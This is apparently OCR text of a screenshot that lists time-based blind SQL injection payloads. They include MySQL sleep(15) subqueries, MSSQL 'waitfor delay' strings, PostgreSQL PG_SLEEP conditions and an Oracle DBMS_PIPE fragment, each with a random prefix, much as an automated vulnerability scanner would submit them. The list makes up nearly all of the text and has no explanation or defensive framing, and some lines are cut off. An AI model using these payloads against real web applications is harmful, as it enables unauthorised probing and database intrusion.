
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
VABxvsyH-1 waitfor delay '0:0:15' --
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
VABxvsyHdrAmvqVH'; waitfor delay '0:0:15' --
CpjJwWHV-1 waitfor delay '0:0:15' --
VABxvsyHPIgicBZk' OR 467=(SELECT 467 FROM
PG_SLEEP(15))--
CpjJwWHV9pgZKw88'; waitfor delay '0:0:15' --
VABxvsyHihzgCBv3') OR 229=(SELECT 229
FROM PG_SLEEP(15))--
CpjJwWHVE4bh6PPP' OR 625=(SELECT 625
FROM PG_SLEEP(15))--
VABxvsyHwRgqFXC2')) OR 866=(SELECT 866
FROM PG_SLEEP(15))--
CpjJwWHVqx8fmysT') OR 28=(SELECT 28 FROM
PG_SLEEP(15))--
VABxvsyH'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)
VABxvsyH'"
VABxvsyHภงภข%2527%2522\'\"
CpjJwWHVg45vEkX7')) OR 323=(SELECT 323
FROM PG_SLEEP(15))--
@@8DiiO